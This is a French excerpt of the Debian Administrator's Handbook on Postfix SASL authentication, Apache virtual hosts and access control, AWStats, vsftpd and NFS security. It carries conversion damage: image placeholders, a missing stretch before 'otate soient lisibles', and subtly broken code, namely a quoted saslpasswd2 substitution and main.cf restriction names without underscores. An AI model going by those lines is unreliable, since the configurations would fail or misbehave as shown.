Pour être capable d'envoyer des courriers électroniques, il faut pouvoir accéder à un serveur SMTP et il faut que ce dernier vous y autorise. Lorsqu'on est itinérant, cela nécessite de changer régulièrement de serveur SMTP puisque le serveur SMTP de Falcot ne va pas accepter de relayer des messages de la part d'une adresse IP apparemment extérieure à l'entreprise. Il y a deux solutions : soit l'itinérant installe son propre serveur de courrier sur son ordinateur, soit il continue d'utiliser le serveur SMTP de l'entreprise mais il s'authentifie au préalable comme étant un employé de la société. La première solution n'est pas conseillée car l'ordinateur n'est pas connecté en permanence et il ne peut donc pas essayer régulièrement de réémettre en cas de problème. Nous allons donc voir comment mettre en place la seconde.

L'authentification SMTP de Postfix s'appuie sur SASL (*Simple Authentication and Security Layer*). Il faut installer les paquets *libsasl2-modules* et *sasl2-bin*, puis il convient d'enregistrer un mot de passe dans la base SASL pour chaque utilisateur qui doit pouvoir s'authentifier sur le serveur SMTP. On utilise pour cela la commande saslpasswd2. L'option -u précise le domaine d'authentification, il doit correspondre au paramètre smtpd\_sasl\_local\_domain de Postfix. L'option -c sert à créer un utilisateur et l'option -f permet de modifier une base SASL située ailleurs qu'à son emplacement standard (/etc/sasldb2).

```
# saslpasswd2 -h 'postconf -h myhostname' -f /var/spool/postfix/etc/sasldb2 -c jean
[... saisir deux fois le mot de passe de jean ...]
```
Notons au passage que l'on a créé la base de données SASL dans le répertoire de Postfix. Par souci de cohérence, on va faire pointer /etc/sasldb2 vers la base employée par Postfix. Cela s'effectue avec la commande ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2.

Reste maintenant à configurer Postfix pour faire usage de SASL. En premier lieu, il faut ajouter l'utilisateur postfix dans le groupe sasl afin qu'il puisse accéder à la base de données des comptes SASL. Ensuite, il faut ajouter quelques paramètres pour activer SASL, puis modifier le paramètre

smtpd\_recipient\_restrictions pour autoriser les clients authentifiés par SASL à envoyer des courriels à tous les destinataires.

```
Ex. 11.15 Modification de /etc/postfix/main.cf pour activer SASL
```

```
# Activer l'authentification par SASL
smtpd_sasl_auth_enable = yes
# Définir le domaine d'authentification SASL employé
smtpd_sasl_local_domain = $myhostname
[...]
# Ajout de permit_sasl_authenticated avant reject_unauth_destination
# pour relayer le courrier des usagers authentifiés par SASL
smtpd_recipient_restrictions = permit_mynetworks,
    permit sasl authenticated,
    reject unauth destination,
[...]
```


## **11.2. Serveur web (HTTP)**

Les administrateurs de Falcot SA ont choisi Apache comme serveur HTTP. Debian *Jessie* fournit la version 2.4.10 de ce logiciel.



#### 11.2.1. Installation d'Apache

Il suffit d'installer le paquet *apache2*. Il contient tous les modules, y compris ceux qui affectent la façon dont Apache gère le traitement parallèle des nombreuses demandes (*Multi-Processing Modules* (MPM) — ces modules étaient auparavant fournis par des paquets distincts *apache2-mpm-\**). Il entraîne aussi l'installation de *apache2-utils* qui contient des utilitaires en ligne de commandes qui sont décrits plus loin.

Le module MPM employé définit la manière dont Apache traite les requêtes entrantes. Avec le MPM *worker* il utilise des *threads* (processus légers), alors qu'avec le MPM *prefork* il utilise un ensemble de processus créés par avance. Avec le MPM *event* il utilise également des*threads*, mais les connexions inactives (notamment celle gardées ouvertes par la fonctionnalité *keep-alive* du protocole HTTP) sont rendues à un *thread* dédié à leur gestion.

Les administrateurs de Falcot installent dans la foulée *libapache2-mod-php5* pour activer PHP dans Apache. Cela entraîne la désactivation du MPM *event*, et active à la place *prefork*. En effet, PHP ne fonctionne qu'avec ce module MPM particulier.



DÉCOUVERTE **Liste des modules** La liste complète des modules standards d'Apache se trouve en ligne. ➨ <http://httpd.apache.org/docs/2.4/mod/index.html>

"debian-handbook" — 2015/11/30 — 8:42 — page 301 — #335

Apache est un serveur modulaire et la plupart des fonctionnalités sont implémentées dans des modules externes que le programme charge pendant son initialisation. La configuration par défaut n'active que les modules les plus courants et les plus utiles. Mais la commande a2enmod *module* permet d'activer un nouveau module tandis que a2dismod *module* le désactive. Ces deux programmes ne font rien d'autre que créer ou supprimer des liens symboliques dans /etc/apache2/mods-enabled/ pointant vers des fichiers de /etc/apache2/mods-available/.

Par défaut, le serveur web écoute sur le port 80 (configuré dans /etc/apache2/ports.conf) et renvoie les pages web depuis le répertoire /var/www/html/ (configuré dans /etc/apache2/ sites-enabled/000-default.conf).



## 11.2.2. Configuration d'hôtes virtuels

Un hôte virtuel est une identité (supplémentaire) assumée par le serveur web.

Apache distingue deux types d'hôtes virtuels : ceux qui se basent sur l'adresse IP (ou le port) et ceux qui reposent sur le nom DNS du serveur web. La première méthode nécessite une adresse IP différente pour chaque site tandis que la seconde n'emploie qu'une adresse IP et différencie les sites par le nom d'hôte communiqué par le client HTTP (ce qui ne fonctionne qu'avec la version 1.1 du protocole HTTP, heureusement déjà employée par tous les navigateurs web).

La rareté (de plus en plus pressante) des adresses IPv4 fait en général privilégier cette deuxième méthode. Elle est cependant complexifiée si chacun des hôtes virtuels a besoin de HTTPS : le protocole SSL n'a pas toujours permis ce fonctionnement et l'extension SNI (*Server Name Indication*) qui le rend possible n'est pas connue de tous les navigateurs. Si plusieurs sites HTTPS doivent fonctionner sur un même serveur, on préférera donc les différencier soit par leur port, soit par leur adresse IP (en utilisant éventuellement IPv6).

La configuration par défaut d'Apache 2 exploite les hôtes virtuels basés sur le nom. En plus un hôte virtuel par défaut a été défini dans le fichier /etc/apache2/sites-enabled/000-default.conf. Cet hôte virtuel sera employé si aucun autre hôte virtuel ne correspond à la requête du client.



Le premier hôte virtuel défini répondra systématiquement aux requêtes concernant des hôtes virtuels inconnus. C'est pourquoi nous avons d'abord défini ici www.fal cot.com.



Chaque hôte virtuel supplémentaire est ensuite décrit par un fichier placé dans le répertoire /etc/apache2/sites-available/. Ainsi, la mise en place du domaine falcot.org se résume à créer le fichier ci-dessous puis à l'activer avec a2ensite www.falcot.org.

**Ex. 11.16** Fichier */etc/apache2/sites-available/www.falcot.org.conf*

<VirtualHost \*:80> ServerName www.falcot.org ServerAlias falcot.org DocumentRoot /srv/www/www.falcot.org </VirtualHost>

Le serveur Apache est ici configuré pour n'utiliser qu'un seul fichier de log pour tous les hôtes virtuels (ce qu'on pourrait changer en intégrant des directives CustomLog dans les définitions des hôtes virtuels). Il est donc nécessaire de personnaliser le format de ce fichier

pour y intégrer le nom de l'hôte virtuel. Pour cela, on ajoutera un fichier /etc/apache2/ conf-available/customlog.conf définissant un nouveau format (directive LogFormat) et on l'activera avec a2enconf customlog. Il faut également supprimer (ou passer en commentaire) la ligne CustomLog du fichier /etc/apache2/sites-available/000-default.conf.

**Ex. 11.17** Fichier */etc/apache2/conf.d/customlog.conf*

# Nouveau format de log avec nom de l'hôte virtuel (vhost) LogFormat "%v %h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" vhost

# On emploie le format vhost en standard CustomLog /var/log/apache2/access.log vhost

#### 11.2.3. Directives courantes

Cette section passe brièvement en revue quelques-unes des directives de configuration d'Apache les plus usitées.

Le fichier de configuration principal contient habituellement plusieurs blocs Directory destinés à paramétrer le comportement du serveur en fonction de l'emplacement du fichier servi. À l'intérieur de ce bloc, on trouve généralement les directives Options et AllowOverride.

#### **Ex. 11.18** Bloc Directory

<Directory /var/www> Options Includes FollowSymlinks AllowOverride All DirectoryIndex index.php index.html index.htm </Directory>

La directive DirectoryIndex précise la liste des fichiers à essayer pour répondre à une requête sur un répertoire. Le premier fichier existant est appelé pour générer la réponse.

La directive Options est suivie d'une liste d'options à activer. None désactive toutes les options. Inversement, All les active toutes sauf MultiViews. Voici les options existantes :

- ExecCGI indique qu'il est possible d'exécuter des scripts CGI.
- FollowSymlinks indique au serveur qu'il doit suivre les liens symboliques et donc effectuer la requête sur le fichier réel qui en est la cible.
- SymlinksIfOwnerMatch a le même rôle mais impose la restriction supplémentaire de ne suivre le lien que si le fichier pointé appartient au même propriétaire.
- Includes active les inclusions côté serveur (*Server Side Includes*, ou SSI). Il s'agit de directives directement intégrées dans les pages HTML et exécutées à la volée à chaque requête.
- Indexes autorise le serveur à retourner le contenu du dossier si la requête HTTP pointe sur un répertoire dépourvu de fichier d'index (tous les fichiers de la directive DirectoryIndex ayant été tentés en vain).
- MultiViews active la négociation de contenu, ce qui permet notamment au serveur de renvoyer la page web correspondant à la langue annoncée par le navigateur web.



La directive AllowOverride donne toutes les options qu'on peut activer ou désactiver par l'intermédiaire d'un fichier .htaccess. Il est souvent important de contrôler l'option ExecCGI pour rester maître des utilisateurs autorisés à exécuter un programme au sein du serveur web (sous l'identifiant www-data).

#### Requérir une authentification

Il est parfois nécessaire de restreindre l'accès à une partie d'un site. Les utilisateurs légitimes doivent alors fournir un identifiant et un mot de passe pour accéder à son contenu.

**Ex. 11.19** Fichier *.htaccess* requérant une authentification

Require valid-user AuthName "Répertoire privé" AuthType Basic AuthUserFile /etc/apache2/authfiles/htpasswd-prive

#### SÉCURITÉ

#### **Aucune sécurité**

Ce système d'authentification (Basic) a une sécurité très faible puisque les mots de passe circulent sans protection (ils sont uniquement codés en base64 — un simple encodage et non pas un procédé de chiffrement). Il faut noter que les documents protégés par ce mécanisme circulent également de manière non chiffrée. Si la sécurité vous importe, faites appel à SSL pour chiffrer toute la connexion HTTP.

Le fichier /etc/apache2/authfiles/htpasswd-prive contient la liste des utilisateurs et leurs mots de passe ; on le manipule avec la commande htpasswd. Pour ajouter un utilisateur ou changer un mot de passe, on exécutera la commande suivante :

```
# htpasswd /etc/apache2/authfiles/htpasswd-prive utilisateur
New password:
Re-type new password:
Adding password for user utilisateur
```
### Restrictions d'accès

La directive Require contrôle les restrictions d'accès à un répertoire (et ses sous-répertoires).

Cette directive peut être utilisée pour restreindre les accès suivant de nombreux critères. Les restrictions d'accès basées sur les adresses IP du client sont décrites plus loin mais cette directive est bien plus puissante, tout particulièrement lorsque plusieurs directives Require sont combinées dans un bloc RequireAll.

**Ex. 11.20** Uniquement autoriser le réseau local

Require ip 192.168.0.0/16



#### 11.2.4. Analyseur de logs

L'analyseur de logs est un compagnon fréquent du serveur web puisqu'il permet aux administrateurs d'avoir une idée plus précise de l'usage fait de ce service.

Les administrateurs de Falcot SA ont retenu *AWStats* (*Advanced Web Statistics*, ou statistiques web avancées) pour analyser les fichiers de logs d'Apache.

La première étape de la configuration consiste à créer le fichier /etc/awstats/awstats.conf. Les administrateurs de Falcot n'ont modifié que les différents paramètres donnés ci-dessous :

```
LogFile="/var/log/apache2/access.log"
LogFormat = "%virtualname %host %other %logname %time1 %methodurl %code %bytesd %
    ➥ refererquot %uaquot"
SiteDomain="www.falcot.com"
HostAliases="falcot.com REGEX[^.*\.falcot\.com$]"
DNSLookup=1
LoadPlugin="tooltips"
```
Tous ces paramètres sont documentés par commentaires dans le fichier modèle. LogFile et LogFormat indiquent l'emplacement du fichier de log et les informations qu'il contient. Les paramètres SiteDomain et HostAliases indiquent les différents noms associés au site web principal.

Pour les sites à fort trafic, il est déconseillé de positionner DNSLookup à 1 comme dans l'exemple précédent. En revanche, pour les petits sites, ce réglage permet d'avoir des rapports plus lisibles qui emploient les noms complets des machines plutôt que leurs adresses IP.



On activera AWStats pour d'autres hôtes virtuels, en créant un fichier spécifique par hôte, par exemple /etc/awstats/awstats.www.falcot.org.conf.

**Ex. 11.21** Fichier de configuration AWStats pour un hôte virtuel

```
Include "/etc/awstats/awstats.conf"
SiteDomain="www.falcot.org"
HostAliases="falcot.org"
```
AWStats emploie de nombreuses icônes stockées dans le répertoire /usr/share/awstats/ icon/. Pour les rendre disponibles sur le site web, il faut modifier la configuration d'Apache et y ajouter la directive suivante :

"debian-handbook" — 2015/11/30 — 8:42 — page 307 — #341

Alias /awstats-icon/ /usr/share/awstats/icon/

Après quelques minutes (et les premières exécutions du script), le résultat est accessible en ligne :

```
➨ http://www.falcot.com/cgi-bin/awstats.pl
```
➨ <http://www.falcot.org/cgi-bin/awstats.pl>



otate soient lisibles par tout le monde (et notamment AWStats). Dans l'exemple ci-dessus, c'est effectivement le cas (voir la ligne create 644 root adm, qui diffère de la valeur 640 utilisée par défaut).

## **11.3. Serveur de fichiers FTP**

Le protocole de transfert de fichiers FTP (*File Transfer Protocol*) est un des premiers protocoles d'Internet (la RFC 959 date de 1985 !). Il a servi à diffuser des fichiers avant même l'invention du Web (la RFC 1945 décrivant le protocole HTTP/1.0 date de 1996 mais ce dernier existait depuis 1990).

Ce protocole permet à la fois de déposer des fichiers et d'en récupérer. FTP est encore fréquemment employé pour déposer les mises à jour d'un site web hébergé par son fournisseur d'accès Internet (ou tout autre prestataire d'hébergement de site web). Dans ce cas, on emploie un identifiant et un mot de passe, puis le serveur FTP donne accès en lecture/écriture à son répertoire personnel.

D'autres serveurs FTP servent essentiellement à diffuser des fichiers que les gens souhaitent télécharger. C'est le cas, par exemple, avec les paquets Debian. Le contenu de ces serveurs FTP est récupéré depuis divers autres serveurs géographiquement éloignés et mis à disposition des utilisateurs locaux. Dans ce cas, l'authentification du client n'est pas nécessaire ; on parle de FTP anonyme et l'accès est en lecture seule. En réalité, le client s'authentifie avec le nom d'utilisateur anonymous et un mot de passe quelconque (qui est souvent, par convention, l'adresse électronique de l'usager).

De nombreux serveurs FTP sont disponibles dans Debian (*ftpd*, *proftpd-basic*, *pyftpd*, etc.). Le choix des administrateurs de Falcot SA s'est porté sur *vsftpd*. En effet, ils n'ont besoin du serveur FTP que pour diffuser quelques fichiers (dont un dépôt de paquets Debian) et ils n'avaient nullement besoin de pléthore de fonctionnalités. Ils ont donc privilégié l'aspect sécurité du logiciel.

L'installation du paquet entraîne la création d'un utilisateur système ftp. Ce compte est systématiquement employé pour gérer les connexions FTP anonymes et son répertoire personnel (/srv/ftp/) est la racine de l'arborescence mise à disposition des utilisateurs se connectant sur le service. La configuration par défaut (telle que détaillée dans /etc/vsftpd.conf) nécessite quelques modifications pour répondre au simple besoin de mise à disposition publique de gros fichiers : l'accès anonyme doit être activé (anonymous=YES) et l'accès (en lecture seule) des utilisateurs locaux doit être désactivé (local\_enable=NO). Ce dernier point est particulièrement important car le protocole FTP n'utilise pas de chiffrement et le mot de passe de l'utilisateur pourrait être intercepté à la volée.

## **11.4. Serveur de fichiers NFS**

NFS (*Network File System*) est un protocole qui permet d'accéder à un système de fichiers à distance par le réseau, pris en charge par tous les systèmes Unix. Pour Windows, il faudra employer Samba.

NFS est un outil très utile. S'il avait de nombreuses limitations auparavant, elles ont pour la plupart disparu avec la version 4 du protocole. L'inconvénient est que la dernière version de NFS est désormais plus difficile à configurer dès que l'on veut utiliser des fonctions de sécurité de base telles que l'authentification et le chiffrement, puisqu'il repose sur Kerberos pour ces fonctionnalités. Et sans ces deux dernières, l'utilisation du protocole NFS doit se limiter à un réseau local de confiance car les données qui circulent sur le réseau ne sont pas chiffrées (un sniffer peut les intercepter) et les droits d'accès sont accordés en fonction de l'adresse IP du client (qui peut être usurpée).



### 11.4.1. Sécuriser NFS (au mieux)

Si les fonctionnalités de sécurité de Kerberos ne sont pas utilisées, il faut s'assurer que seules les machines autorisées à l'employer peuvent se connecter aux différents serveurs RPC qui lui permettent de fonctionner, car le protocole de base considère les données reçues du réseau comme des données sûres. Le pare-feu doit donc prohiber l'usurpation d'adresse IP (*IP spoofing*) pour qu'une machine extérieure ne puisse pas se faire passer pour une machine intérieure, et les différents ports employés doivent être restreints aux machines devant accéder aux partages NFS.

